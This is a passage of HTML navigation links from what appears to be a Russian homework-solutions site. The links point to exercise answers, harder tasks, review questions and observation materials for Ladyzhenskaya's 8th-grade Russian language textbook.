href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-364-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">364</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-366-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">366</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-367-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">367</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-368-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">368</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-369-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">369</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-370-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">370</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-371-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">371</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-372-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">372</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-373-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">373</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-374-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">374</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-375-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">375</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-376-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">376</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-377-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">377</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-378-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">378</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-379-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">379</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-380-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">380</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-381-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">381</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-382-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">382</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-383-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">383</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-384-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">384</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-385-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">385</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-386-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">386</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-387-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">387</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-388-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">388</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-389-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">389</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-390-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">390</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-391-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">391</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-392-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">392</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-393-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">393</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-394-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">394</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-395-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">395</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-396-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">396</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-397-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">397</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-398-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">398</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-399-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">399</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-400-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">400</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-401-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">401</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-402-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">402</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-403-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">403</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-404-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">404</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-405-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">405</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-406-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">406</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-407-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">407</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-408-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">408</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-409-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">409</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-410-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">410</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-411-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">411</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-412-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">412</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-413-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">413</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-414-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">414</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-415-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">415</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-416-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">416</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-417-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">417</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-418-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">418</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-419-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">419</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-420-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">420</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-421-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">421</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-422-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">422</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-423-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">423</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-424-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">424</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-425-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">425</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-426-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">426</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-427-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">427</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-428-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">428</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-429-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">429</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-430-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">430</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-431-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">431</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-432-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">432</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-433-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">433</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-434-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">434</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-435-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">435</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-436-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">436</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-437-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">437</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-438-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">438</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-439-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">439</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-440-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">440</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-441-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">441</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-442-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">442</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-445-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">445</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-446-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">446</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-447-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">447</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-448-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">448</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-449-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">449</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-450-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">450</a></div><div class="razdel">Задания повышенной трудности</div><div class="button_num"> <a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-5-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.5</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-17-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.17</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-58-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.58</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-121-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.121</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-123-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.123</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-189-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.189</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-223-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.223</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-235-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.235</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-246-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.246</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-254-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.254</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/zadaniya-povyshennoj-trudnosti-s-257-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.257</a></div><div class="razdel">Контрольные вопросы</div><div class="button_num"> <a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/kontrolnye-voprosy-s-44-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.44</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/kontrolnye-voprosy-s-97-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.97</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/kontrolnye-voprosy-s-118-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.118</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/kontrolnye-voprosy-s-155-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.155</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/kontrolnye-voprosy-s-189-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.189</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/kontrolnye-voprosy-s-221-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.221</a></div><div class="razdel">Материалы для самостоятельных наблюдений</div><div class="button_num"> <a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-7-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.7</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-8-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.8</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-12-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.12</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-18-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.18</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-19-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.19</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-21-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.21</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-25-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.25</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-30-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.30</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-33-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.33</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-39-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.39</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-45-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.45</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-48-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.48</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-52-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.52</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-55-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.55</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-57-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.57</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-58-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.58</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-61-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.61</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-64-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.64</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-68-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.68</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-71-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.71</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-80-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.80</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-99-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.99</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-100-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.100</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-105-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.105</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-107-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.107</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-110-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.110</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-115-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.115</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-123-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.123</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-125-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.125</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-137-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.137</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-146-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.146</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-158-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.158</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-161-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.161</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.164</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-171-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.171</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-175-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.175</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-182-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.182</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-195-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.195</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-198-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.198</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-203-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.203</a><a 